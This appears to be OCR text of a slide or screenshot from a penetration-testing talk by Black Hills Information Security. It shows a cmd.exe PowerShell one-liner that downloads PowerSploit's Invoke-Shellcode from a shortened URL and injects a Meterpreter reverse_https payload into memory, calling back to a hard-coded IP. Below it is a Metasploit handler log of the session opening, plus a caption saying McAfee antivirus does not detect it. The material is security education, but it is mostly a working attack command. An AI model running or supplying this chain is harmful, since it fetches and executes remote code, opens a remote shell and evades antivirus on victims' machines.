 C:\Windows\system32\cmd.exe
C:\Users\beau\Desktop>powershell.exe -Command iex (New-Object system.Net.WebClie
nt).DownloadString(\"http://goo.gl/b2m9zu\");Invoke-Shellcode -Payload windows/m
eterpreter/reverse_https -Lhost 23.239.28.178 -Lport 443 -Force
Running a batch file that downloads the PowerSploit
Invoke-Shellcode PowerShell function, then runs it to
inject the Meterpreter payload into memory isn’t
detected by McAfee AV
msf exploit(handler) >
[*] 173.65.27.115:1029 Request received for /INITM...
[*] 173.65.27.115:1029 Staging connection for target /INITM received...
[*] Patched user-agent at offset 664168...
[*] Patched transport at offset 663832...
[*] Patched URL at offset 663896...
[*] Patched Expiration Timeout at offset 664768...
[*] Patched Communication Timeout at offset 664772...
[*] Meterpreter session 8 opened (23.239.28.178:443 -> 173.65.27.115:1029) at 2014-08-19 15:54:08 -0400
The Meterpreter session being established
Security Weekly
BLACK HILLS
INFORMATION SECURITY
Pentesting - Active Defense - Incident Response